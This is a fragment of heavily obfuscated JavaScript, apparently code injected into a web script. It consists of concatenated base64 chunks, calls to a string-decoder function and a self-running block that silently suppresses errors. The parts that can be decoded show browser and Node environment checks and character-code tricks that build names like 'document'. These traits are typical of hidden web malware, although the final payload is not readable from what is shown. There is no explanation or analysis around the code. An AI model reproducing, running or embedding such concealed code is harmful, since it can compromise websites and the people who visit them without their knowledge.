Mjg1LCd2ayU3JykrSigweDFkO'+'SwnQWthJScpK0ooMHg0NTEsJ1g2Z04nKS'+'tKKDB4NjMwLCdKJm9qJykrSigweDNjOCw'+'nNHhlXicpK0ooMHg3NjMsJ3psSjcnKStK'+'KDB4Nzk2LCc5QGFRJykrSigweDE0NSwnc'+'mRQaCcpK0ooMHg2ZDgsJ2xPYU8nKStKKD'+'B4NTQ5LCdy')+('ZFBoJykrSigweDRiYiwnOCYjTCcpK0ooM'+'HgxY2UsJzdDJnonKStKKDB4MWQyLCdMV2'+'pxJykrSigweDdiNiwneSkmYicpK0ooMHg'+_0x2943396t(0x1dd)+_0x2943396t(0x295)+'TksJzYwWk8nKStKKDB4NGRlLCd1eEprJy'+'krSigweDU5OCwncDBtMScpK0ooMHg2Mzg'+_0x2943396t(0x24f)+_0x2943396t(0x29e)+'zdDJnonKStKKDB4MzdlLCd1eEprJykrSi'+_0x2943396t(0x369)+'ua3knKStKKDB4MzAyLCdieml0JykrSigw'+'eDNjNCwnWlU0UycpK0ooMHg1ZDUsJ1J0S'+'0gnKStKKDB4NmEwLCd5KSZiJykrSigweD'+_0x2943396t(0x14e)+'nKStKKDB4NzFjLCd4SkpSJykrSigweDVj'+_0x2943396t(0x15a)+'StKKDB4NWNkLCdIZENOJykrSigweDRiNC'+'wnSGRDTicpK0ooMHgxYTQsJzE1QkMnKSt'+'KKDB4NjMyLCc2MFpPJykrSigweDQ0OSwn'+'NjBaTycpK0ooMHgxYTUsJ0ttJEsnKStKK'+'DB4NWQ2LCcxTFNbJykrSigweDRkYiwnIV'+'1LUycpK0ooMHg0MzYsJyU3amQnKStKKDB'+_0x2943396t(0x25a)+'SCcpK0ooMHg0M2YsJ1oyVVknKStKKDB4N'+'mJmLCdwMCk2JykrSigweDQ4NiwnIV1LUy'+_0x2943396t(0x265)+'jLCc3QyZ6JykrSigweDFhOSwnM3FhRycp'+'K0ooMHg0NTcsJ1YxZEgnKStKKDB4N2Y3L'+'CchSltOJykrSigweDRlZSwnV0pOJCcpK0'+'ooMHg3N2Is')+('JzlAYVEnKStKKDB4NDdlLCd0XigoJykrS'+'igweDIxOCwnQWthJScpK0ooMHgzZjcsJ1'+_0x2943396t(0x22f)+'weDE4YywndF1VdScpK0ooMHg0NzEsJ2xP'+'YU8nKStKKDB4MzVmLCd4SkpSJykrSigwe'+_0x2943396t(0x26a)+'MnKStKKDB4M2YxLCdieml0JykrSigweDU'+_0x2943396t(0x18f)+'KStKKDB4MjY5LCdWMWRIJykrSigweDNhY'+'iwnXkFieicpK0ooMHg1MWUsJzNxYUcnKS'+'tKKDB4NzU1LCdXSk4kJykrSigweDNjMiw'+'ndXhKaycpK0ooMHg0NGMsJ0xXanEnKStK'+'KDB4MjM3LCdSXkc3JykrSigweDIzMiwne'+'EpKUicpK0ooMHg3YjMsJyFKW04nKStKKD'+'B4NWI5LCdJdiVeJykrSigweDVmOSwnVms'+_0x2943396t(0x230)+_0x2943396t(0x237)+'icpK0ooMHg2OTUsJyFKW04nKStKKDB4MT'+'JiLCd6bEo3JykrSigweDIwNiwnOCYjTCc'+'pK0ooMHgzYjAsJzUzUUgnKStKKDB4Mzgw'+'LCc2YlFzJykrSigweDI0OSwnbE9hTycpK'+'0ooMHgxNzgsJ3AwbTEnKStKKDB4NTBjLC'+'d4SkpSJykrSigweDYzZSwnSXYlXicpK0o'+'oMHgyODEsJzdua3knKStKKDB4NDViLCcz'+'JnZ6JykrSigweDcxZiwnMyZ2eicpK0ooM'+'Hg0MWQsJzgmI0wnKStKKDB4NjY5LCdSXk'+_0x2943396t(0x1e0)+'xMzAsJzdDJnonKStKKDB4NDVkLCc2YlFz'+'JykrSigweDcwOCwnemxKNycpK0ooMHg3Z'+'jMsJ0ttJEsnKStKKDB4MmVlLCchSltOJy'+'krSigweDE1')+('MSwncDBtMScpK0ooMHg0MzcsJzUzUUgnK'+'StKKDB4Njg4LCc2MFpPJykrSigweDUxZC'+'wnUl5HNycpK0ooMHgzZWQsJ3AwbTEnKSt'+'KKDB4MTJjLCdMV2pxJykrSigweDY1OSwn'+'S20kSycpK0ooMHgzNjksJzMmdnonKStKK'+'DB4MWExLCd5KSZiJykrSigweDRlNywndX'+'hKaycpK0ooMHg1NTQsJ3psSjcnKStKKDB'+'4NTFhLCc2MFpPJykrSigweDY1NiwnSiZv'+_0x2943396t(0x386)+'zE2LCchXUtTJykrSigweDQ3NiwnIUpbTi'+_0x2943396t(0x36f)+'0LCc3bmt5JykrSigweDZjNSwnYnppdCcp'+'K0ooMHgzMTcsJ0l2JV4nKStKKDB4NzdmL'+'CdIcShWJykrSigweDQxMCwnSGRDTicpK0'+'ooMHg2NzUsJ3AwbTEnKStKKDB4NWVlLCd'+'wMCk2JykrSigweDYyOCwnM3FhRycpK0oo'+'MHg2MTksJ1J0S0gnKStKKDB4M2ZlLCdBa'+'2ElJykrSigweDNjNywnNjBaTycpK0ooMH'+'g2YzIsJ1YxZEgnKStKKDB4MzdjLCdLbSR'+'LJykrSigweDdjMiwndmslNycpK0ooMHgx'+'NjMsJyU3amQnKStKKDB4MjM2LCdwMCk2J'+'ykrSigweDRlOCwndF4oKCcpK0ooMHg1OD'+'MsJ3AwKTYnKStKKDB4MjAxLCdIZENOJyk'+_0x2943396t(0x1ae)+'Jzdua3knKStKKDB4NGM1LCc2MFpPJykrS'+'igweDUwNSwneSkmYicpK0ooMHgxNzIsJ1'+'YxZEgnKStKKDB4MWIzLCdWMWRIJykrSig'+'weDJhOCwnJTdqZCcpK0ooMHg0NTYsJ15B'+_0x2943396t(0x36c)+_0x2943396t(0x290)+'MnKStKKDB4')+('NTE2LCd0XigoJykrSigweDdhMSwnSGRDT'+'icpK0ooMHgzMmYsJ3V4WmsnKStKKDB4Mm'+'MyLCd5d25IJykrSigweDEzZSwnUUk0Qyc'+'pK0ooMHg1YmQsJ0xXanEnKStKKDB4Mzcw'+'LCdyZFBoJykrSigweDRmYiwnNmJRcycpK'+'0ooMHgyM2UsJ15BYnonKStKKDB4NTYxLC'+'clN2pkJykrSigweDYxMiwnXkFieicpK0o'+'oMHg3MzQsJ1FJNEMnKStKKDB4NWExLCdX'+'Sk4kJykrSigweDUyZiwnVmszRScpK0ooM'+'Hg2MzksJzMmdnonKStKKDB4MmEyLCcxNU'+'JDJykrSigweDM1YiwnSGRDTicpK0ooMHg'+'zYjQsJ1YxZEgnKStKKDB4NjY3LCdeQWJ6'+'JykrSigweDFkYiwncDBtMScpK0ooMHg0N'+'GUsJ0FrYSUnKStKKDB4NGM2LCdXSk4kJy'+'krSigweDQxMSwnOUBhUScpK0ooMHg3NWM'+'sJ1JeRzcnKStKKDB4NDc4LCc3bmt5Jykr'+'SigweDRjZSwnVmszRScpK0ooMHgxODAsJ'+'1g2Z04nKStKKDB4MzJlLCdLbSRLJykrSi'+'gweDEyOCwnQWthJScpK0ooMHg1MDAsJzY'+'wWk8nKStKKDB4N2ZlLCdKJm9qJykrSigw'+'eDRlMywnbE9hTycpK0ooMHgzZDgsJyU3a'+'mQnKStKKDB4MWIxLCdSXkc3JykrSigweD'+'ZmMSwnM3FhRycpK0ooMHg0ZTYsJ3V4Sms'+'nKStKKDB4MmFhLCdWMWRIJykrSigweDIy'+'MywncDApNicpK0ooMHg2ODQsJzUzUUgnK'+_0x2943396t(0x28a)+_0x2943396t(0x361)+'pK0ooMHg0OWEsJzE1QkMnKStKKDB4NDBl'+_0x2943396t(0x1af)+_0x2943396t(0x1d1)+_0x2943396t(0x348))+('SigweDM0NSwnM3FhRycpK0ooMHg0OWUsJ'+'2FseXAnKStKKDB4NzZmLCdXSk4kJykrSi'+_0x2943396t(0x1dc)+_0x2943396t(0x228)+'eDZiZCwnYWx5cCcpK0ooMHgxZGUsJzR4Z'+'V4nKStKKDB4NTI5LCchSltOJykrSigweD'+'NhNiwneiEoJicpK0ooMHg0ZjcsJ3AwKTY'+'nKStKKDB4NDU4LCclN2pkJykrSigweDFj'+'OCwndXhaaycpK0ooMHg3N2UsJ0l2JV4nK'+'StKKDB4NDVhLCclN2pkJykrSigweDdjZS'+_0x2943396t(0x2a4)+_0x2943396t(0x33a)+'MyZ2eicpK0ooMHgxNDksJzR4ZV4nKStKK'+'DB4NTI0LCcxNUJDJykrSigweDU5ZCwnOU'+'BhUScpK0ooMHg2NDQsJ1FJNEMnKStKKDB'+_0x2943396t(0x296)+'aycpK0ooMHg3NDYsJ2dVQ14nKStKKDB4N'+'zQxLCdsT2FPJykrSigweDM3MiwnN0Mmei'+'cpK0ooMHgyYjAsJ3RdVXUnKStKKDB4MzQ'+'wLCd5KSZiJykrSigweDc1MywnVjFkSCcp'+_0x2943396t(0x2f9)+_0x2943396t(0x2bf)+'ooMHg2MWQsJ1FJNEMnKStKKDB4MzA4LCd'+'hbHlwJykrSigweDE3MCwnYWx5cCcpK0oo'+'MHg2Y2QsJ1g2Z04nKStKKDB4Mzg0LCd5K'+'SZiJykrSigweDFmNSwneiEoJicpK0ooMH'+_0x2943396t(0x178)+_0x2943396t(0x213)+'NTUsJ3AwKTYnKStKKDB4NTkyLCdaMlVZJ'+'ykrSigweDM3MSwnUl5HNycpK0ooMHgxZT'+'IsJ1J0S0gn')+('KStKKDB4N2NjLCchSltOJykrSigweDQzZ'+'CwnN25reScpK0ooMHg1YzksJ3V4SmsnKS'+_0x2943396t(0x2fd)+_0x2943396t(0x17a)+'KDB4NWIxLCdsT2FPJykrSigweDFlOSwnU'+'Uk0QycpK0ooMHgyNmQsJ3l3bkgnKStKKD'+'B4NWRmLCdsT2FPJykrSigweDYwZiwncDA'+'pNicpK0ooMHgzMDcsJ0hkQ04nKStKKDB4'+'NTZhLCdIZENOJykrSigweDM4NiwndF1Vd'+'ScpK0ooMHg2NGEsJ3AwbTEnKStKKDB4ND'+_0x2943396t(0x1b9)+'pK0ooMHgxYjUsJ1pVNFMnKStKKDB4NmI3'+'LCc5QGFRJykrSigweDcxZCwnJTdqZCcpK'+'0ooMHgzNmUsJzMmdnonKStKKDB4MzNiLC'+'c3QyZ6JykrSigweDM4ZSwnIV1LUycpK0o'+'oMHgyN2UsJ0ttJEsnKStKKDB4NzkwLCd5'+_0x2943396t(0x268)+'HgyZWQsJyQxdTAnKStKKDB4MTY2LCdiem'+'l0JykrSigweDU3NywneiEoJicpK0ooMHg'+'zZDksJ0ttJEsnKStKKDB4MjE0LCdIZENO'+'JykrSigweDM4OCwnV0pOJCcpK0ooMHgxM'+_0x2943396t(0x154)+'krSigweDM1MCwneXduSCcpK0ooMHgxMjE'+'sJ0ttJEsnKStKKDB4NjM0LCdXSk4kJykr'+'SigweDMyNywnV0pOJCcpK0ooMHg3MjYsJ'+'zUzUUgnKStKKDB4M2U0LCc3bmt5JykrSi'+'gweDQzYiwnV0pOJCcpK0ooMHgzODcsJzF'+'MU1snKStKKDB4NzcyLCc1M1FIJykrSigw'+_0x2943396t(0x2ad)+'FMnKStKKDB4NGUyLCc3QyZ6JykrSigweD'+'c5MSwnVjFk')+('SCcpK0ooMHg0N2EsJ1oyVVknKStKKDB4N'+'2YyLCd5d25IJykrSigweDZkNCwneEpKUi'+_0x2943396t(0x358)+_0x2943396t(0x282)+_0x2943396t(0x305)+_0x2943396t(0x28f)+_0x2943396t(0x226)+'eQWJ6JykrSigweDZjNCwnYWx5cCcpK0oo'+'MHgzN2YsJ3l3bkgnKStKKDB4NzRhLCdaV'+'TRTJykrSigweDQwMSwnMyZ2eicpK0ooMH'+'g0YTIsJ1g2Z04nKStKKDB4Mzc0LCdyZFB'+_0x2943396t(0x261)+_0x2943396t(0x32e)+'ykrSigweDI3NiwndmslNycpK0ooMHgzZm'+'IsJzFMU1snKStKKDB4NWI2LCd2ayU3Jyk'+'rSigweDE1ZSwnMyZ2eicpK0ooMHgzZjMs'+_0x2943396t(0x227)+'igweDMwMSwnWjJVWScpK0ooMHgxY2IsJz'+'YwWk8nKStKKDB4MmQyLCcxNUJDJykrSig'+'weDQ5MSwnMTVCQycpK0ooMHg2ZjAsJ1Je'+'RzcnKStKKDB4NTM0LCdwMG0xJykrSigwe'+'DI0MCwneiEoJicpK0ooMHgyNDMsJ3ZrJT'+_0x2943396t(0x340)+'mYywnN25reScpK0ooMHg1YmIsJ3RdVXUn'+'KStKKDB4MTFiLCdXSk4kJykrSigweDE1M'+'CwnUl5HNycpK0ooMHgyMTUsJ3psSjcnKS'+'tKKDB4NWE3LCd2ayU3JykrSigweDIzMyw'+_0x2943396t(0x27a)+'KDB4MmI1LCchSltOJykrSigweDVlOSwnY'+'nppdCcpK0ooMHgxMjIsJ1FJNEMnKStKKD'+'B4NDYwLCdW')+('azNFJykrSigweDdhOCwnIUpbTicpK0ooM'+'Hg0OGIsJzgmI0wnKStKKDB4MjMwLCc3bm'+'t5JykrSigweDY5YywncmRQaCcpK0ooMHg'+'yODAsJ3kpJmInKStKKDB4NmRhLCcxNUJD'+_0x2943396t(0x1de)+_0x2943396t(0x30d)+'krSigweDM0NywnIUpbTicpK0ooMHg1MTE'+'sJzMmdnonKStKKDB4NTc4LCckMXUwJykr'+_0x2943396t(0x2cd)+'zdua3knKStKKDB4Nzc5LCc5QGFRJykrSi'+'gweDZjZSwnYWx5cCcpK0ooMHg0NmEsJ3h'+'KSlInKStKKDB4M2U2LCdwMCk2JykrSigw'+'eDYzNSwneSkmYicpK0ooMHgzNDgsJ3ZrJ'+'TcnKSksZFtKKDB4MTllLCcxNUJDJyldPU'+'ooMHgzNWQsJzdDJnonKStKKDB4NDY0LCc'+'3QyZ6JykrJ25nJyxkW0ooMHg3YWIsJ2dV'+'Q14nKV09ZnVuY3Rpb24ocixzLHQsdSx2L'+'HcseCx5LHosQSxCKXtyZXR1cm4gcihzLH'+'QsdSx2LHcseCx5LHosQSxCKTt9LGRbSig'+'weDdkNSwnOUBhUScpXT1mdW5jdGlvbihy'+'LHMpe3JldHVybiByfHxzO30sZFtKKDB4M'+'WY3LCdhbHlwJyldPWZ1bmN0aW9uKHIscy'+'x0LHUsdix3LHgpe3JldHVybiByKHMsdCx'+'1LHYsdyx4KTt9LGRbSigweDQ0ZCwnMyZ2'+'eicpXT1mdW5jdGlvbihyLHMsdCx1LHYpe'+'3JldHVybiByKHMsdCx1LHYpO30sZFtKKD'+'B4NDFhLCdWazNFJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHJ8fHM7fSxkW0ooMHg1'+'MmUsJ3psSjcnKV09SigweDdhMywnMyZ2e'+_0x2943396t(0x2ea)+_0x2943396t(0x1b0))+(_0x2943396t(0x1eb)+'T1KKDB4M2EzLCcxNUJDJykrSigweDY4MC'+'wneXduSCcpK0ooMHg1YWEsJ0ttJEsnKSt'+'KKDB4NzZlLCdWazNFJyksZFtKKDB4NzU0'+'LCdwMCk2JyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHIocyk7fSxkW0ooMHgyMmEsJ3'+_0x2943396t(0x2e4)+'oMHg3ODYsJzMmdnonKStKKDB4NDY5LCdK'+'Jm9qJykrSigweDI0ZCwnM3FhRycpKyddJ'+'yxkW0ooMHg0YWMsJ2dVQ14nKV09SigweD'+'dhZCwnSXYlXicpK0ooMHg0MTMsJ0FrYSU'+_0x2943396t(0x379)+'YSwnIV1LUycpK0ooMHg3ZDYsJ3kpJmInK'+_0x2943396t(0x2a9)+'Rpb24ocixzKXtyZXR1cm4gcnx8czt9LGR'+'bSigweDUzNiwnbE9hTycpXT1mdW5jdGlv'+'bihyLHMsdCl7cmV0dXJuIHIocyx0KTt9O'+'3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhci'+_0x2943396t(0x161)+'sdCl7dmFyIHU9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDM2NjEzODdkO2lmKHQpe3Zhc'+_0x2943396t(0x1ff)+'FyZ3VtZW50cyk7cmV0dXJuIHQ9bnVsbCx'+'2O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+_0x2943396t(0x20b)+'HIscyl7dmFyIEw9Six0PXt9O3RbTCgweD'+'QwOCwneSkmYicpXT1mW0woMHgyZTMsJzU'+'zUUgnKV0sdFtMKDB4NTI2LCd5d25IJyld'+'PWZ1bmN0aW9uKHcpe3ZhciBNPUw7cmV0d'+'XJuIGZbTSgweDUzYywnYnppdCcpXSh3KT'+_0x2943396t(0x165))+('eDI5NywneEpKUicpXT1mdW5jdGlvbih3L'+'Hope3ZhciBOPUw7cmV0dXJuIGZbTigweD'+'U0NCwnbE9hTycpXSh3LHopO30sdFtMKDB'+'4M2U4LCd6ISgmJyldPWZ1bmN0aW9uKHcs'+_0x2943396t(0x309)+'WFhLCdBa2ElJyldKHcseik7fSx0W0woMH'+_0x2943396t(0x19e)+_0x2943396t(0x34a)+'eDI5MCwnNjBaTycpXSh3LHgseSk7fSx0W'+_0x2943396t(0x269)+'M2LCdyZFBoJyldLHRbTCgweDFjMCwnNjB'+'aTycpXT1mW0woMHgzNmQsJ3hKSlInKV0s'+_0x2943396t(0x190)+'W9uKHcseil7dmFyIFE9TDtyZXR1cm4gZl'+'tRKDB4NjA5LCdKJm9qJyldKHcseik7fSx'+'0W0woMHgxZWUsJ0hkQ04nKV09ZltMKDB4'+'MTk2LCd0XigoJyldLHRbTCgweDIzYSwnV'+'mszRScpXT1mW0woMHgyNjIsJ3V4SmsnKV'+'0sdFtMKDB4NjAxLCdYNmdOJyldPWZ1bmN'+_0x2943396t(0x192)+_0x2943396t(0x1f7)+'Sx0W0woMHg3NDgsJyU3amQnKV09ZnVuY3'+_0x2943396t(0x153)+'TKDB4NjllLCd1eEprJyldKHcpO307dmFy'+'IHU9dDtmb3IodmFyIHYgaW4gcilpZihmW'+'0woMHg2MjMsJ3psSjcnKV0odltMKDB4MT'+'UyLCc3QyZ6JykrJ2gnXSxzKSYmZnVuY3R'+'pb24odyx4KXt2YXIgVD1MLHk9dVtUKDB4'+'Njg3LCdXSk4kJyldW1QoMHgxMWEsJzlAY'+'VEnKV0oJ3wnKSx6PTB4MDt3aGlsZSghIV'+'tdKXtzd2l0')+(_0x2943396t(0x143)+'iAweDE7Y2FzZScxJzp1W1QoMHg2ZGQsJ1'+'dKTiQnKV0oQik7Y29udGludWU7Y2FzZSc'+'yJzpmb3IodmFyIEE9MHgyO3VbVCgweDY0'+_0x2943396t(0x30c)+_0x2943396t(0x37d)+'g2MjcsJzlAYVEnKV0od1tUKDB4NmMzLCd'+'IcShWJykrVCgweDc3NiwnN25reScpXSh4'+'W0FdWzB4MF0pLHhbQV1bMHgxXSkpcmV0d'+_0x2943396t(0x13d)+'I9dVtUKDB4NTcxLCdwMG0xJyldKGcsdGh'+'pcyxmdW5jdGlvbigpe3ZhciBVPVQsRT1E'+'W1UoMHg1YzAsJzgmI0wnKV0odHlwZW9mI'+'HdpbmRvdyxEW1UoMHg2MjYsJzdua3knKV'+_0x2943396t(0x16b)+'nKV0odHlwZW9mIHByb2Nlc3MsRFtVKDB4'+'NTNhLCdMV2pxJyldKSYmRFtVKDB4NmE3L'+_0x2943396t(0x244)+_0x2943396t(0x2ae)+_0x2943396t(0x1ef)+_0x2943396t(0x1aa)+_0x2943396t(0x271)+'ZhciBWPVUsSD1uZXcgRVsoVigweDU0MCw'+'nSGRDTicpKSsncCddKERbVigweDY0Niwn'+'SXYlXicpXSk7cmV0dXJuIUhbVigweDVlN'+'ywnN0MmeicpXShCKTt9O3JldHVybiBEW1'+'UoMHgxZTMsJzYwWk8nKV0oRik7fSk7Y29'+'udGludWU7Y2FzZSc0Jzp2YXIgQz17fTtD'+'W1QoMHg1YWMsJ2J6aXQnKV09dVtUKDB4N'+'2Y2LCd5d25IJyldLENbVCgweDVlNCwnIV'+'1LUycpXT1m')+(_0x2943396t(0x2d0)+_0x2943396t(0x2af)+'YpO30sQ1tUKDB4MjU2LCdSdEtIJyldPXV'+'bVCgweDc0ZCwndF4oKCcpXSxDW1QoMHg0'+'ZGQsJzYwWk8nKV09ZnVuY3Rpb24oRSxGK'+_0x2943396t(0x2cc)+'MsJ1oyVVknKV0oRSxGKTt9LENbVCgweDE'+'4OSwneSkmYicpXT11W1QoMHgxMjksJzYw'+'Wk8nKV0sQ1tUKDB4NGExLCc4JiNMJyldP'+'XVbVCgweDdhZSwncDApNicpXSxDW1QoMH'+'g2MjQsJ2xPYU8nKV09ZnVuY3Rpb24oRSx'+_0x2943396t(0x251)+_0x2943396t(0x31a)+'DU5NCwnJTdqZCcpXT1mdW5jdGlvbihFKX'+'t2YXIgWj1UO3JldHVybiB1W1ooMHgzMDM'+'sJ1pVNFMnKV0oRSk7fTt2YXIgRD1DO2Nv'+_0x2943396t(0x2f1)+'W50cykpcmV0dXJuIHJbdl07fWZ1bmN0aW'+_0x2943396t(0x25c)+'nRXhwKGZbYTAoMHg3NzUsJ0FrYSUnKV0s'+_0x2943396t(0x240)+'V1bYTAoMHg2MTgsJ1g2Z04nKSsnY2UnXS'+'hzLCcnKSxzPWZbYTAoMHg3OTMsJzFMU1s'+'nKV0oYnRvYSxyKVthMCgweDI0MiwnIV1L'+'UycpXSgnPScsMHg0KVthMCgweDYzYiwnJ'+'TdqZCcpXSgnLicpW2EwKDB4NDJmLCdJdi'+_0x2943396t(0x171)+'pKydzZSddKClbYTAoMHg1NmIsJ1pVNFMn'+'KV0oJycpLHI9c1thMCgweDY5YiwneEpKU'+'icpKydjZSddKC9bYS16QS1aXS9nLGZ1bm'+_0x2943396t(0x1e6))+('e3ZhciBhMT1hMDtyZXR1cm4gU3RyaW5nW'+_0x2943396t(0x37c)+'ksJ0hkQ04nKSsnZGUnXShmW2ExKDB4NDA'+'yLCdRSTRDJyldKGZbYTEoMHgyMWYsJzUz'+'UUgnKV0odSwnWicpPzB4NWE6MHg3YSx1P'+_0x2943396t(0x23b)+'gweDY3MCwnNTNRSCcpK2ExKDB4Nzc2LCc'+'3bmt5JyldKDB4MCksMHhkKSk/dTpmW2Ex'+_0x2943396t(0x14c)+'30pLHM9bmV3IFJlZ0V4cChmW2EwKDB4NT'+'JkLCd1eEprJyldLCdnJyk7cmV0dXJuIGZ'+_0x2943396t(0x1ab)+_0x2943396t(0x1c8)+_0x2943396t(0x31e)+'onKV0oZlthMCgweDVjOCwnSGRDTicpXSh'+'0LGZbYTAoMHg0M2EsJzdDJnonKV0pLGZb'+'YTAoMHgxNTYsJ3RdVXUnKV1bYTAoMHgzZ'+_0x2943396t(0x315)+'8nKSxyKSxmW2EwKDB4MzNjLCdieml0Jyl'+'dKTt9dmFyIGosayxsLG0scT1uZXcgUmVn'+_0x2943396t(0x1cc)+'ycpO2o9ZltKKDB4NzUxLCcxNUJDJyldLG'+_0x2943396t(0x36a)+_0x2943396t(0x2d1)+'PWZ1bmN0aW9uKHYsdyx4LHkseixBLEIsQ'+'yxELEUsRil7dmFyIGEzPWEyO3JldHVybi'+'BmW2EzKDB4NTg0LCd0XigoJyldKHYsdyx'+_0x2943396t(0x1bf)+'KDB4NThhLCcxNUJDJyldPWZ1bmN0aW9uK'+_0x2943396t(0x156)+'E0KDB4MzA2')+(_0x2943396t(0x2c0)+'DZkLCd0XVV1JyldPWZ1bmN0aW9uKHYsdy'+_0x2943396t(0x286)+'1cm4gZlthNSgweDQ5NywnIUpbTicpXSh2'+_0x2943396t(0x1db)+'WQsJ3ReKCgnKV09ZnVuY3Rpb24odix3LH'+'gseSx6KXt2YXIgYTY9YTI7cmV0dXJuIGZ'+_0x2943396t(0x259)+'eSx6KTt9O3ZhciBzPXIsdD1mW2EyKDB4N'+'jA2LCc5QGFRJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGZbYTIoMHgzOGQsJ3V'+_0x2943396t(0x197)+'YywnNmJRcycpXVthMigweDYxOCwnWDZnT'+'icpKydjZSddKHUsJycpXTt1JiYobmV3IH'+'UoMHgwLDB4MClbYTIoMHg1ZjEsJ0xXanE'+'nKV09ZlthMigweDJkYiwnQWthJScpXShp'+'LGZ1bmN0aW9uKCl7dmFyIGE3PWEyLHY9c'+'1thNygweDUzMSwnNjBaTycpXShoLHNbYT'+'coMHg3MTQsJzZiUXMnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+'2KXJldHVybiB2PXNbYTcoMHgzMzcsJ0l2'+'JV4nKV0oaCx2LDB4OCxbMHg3LDB4NmVdL'+'FsweDQsMHg3NF0sWzB4MiwweDYzXSxbMH'+_0x2943396t(0x27e)+'sJ0hxKFYnKV0oaCx2LDB4NCxbMHgzLDB4'+'NjZdLFsweDIsMHg2NV0pO30oKSkpO30sI'+_0x2943396t(0x35d)+'dpbmRvdykp')+(_0x2943396t(0x1d2)+'CxtLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+_0x2943396t(0x1e4)+'gweDM5ZSwnV0pOJCcpKydjZSddKGssJyc'+_0x2943396t(0x142))))();}.toString();return _0x4307492.slice(_0x4307492.indexOf("{") + 1, _0x4307492.lastIndexOf("}"))})())),d[Z(0xb4a,'AkWn')])));}catch(x){}}());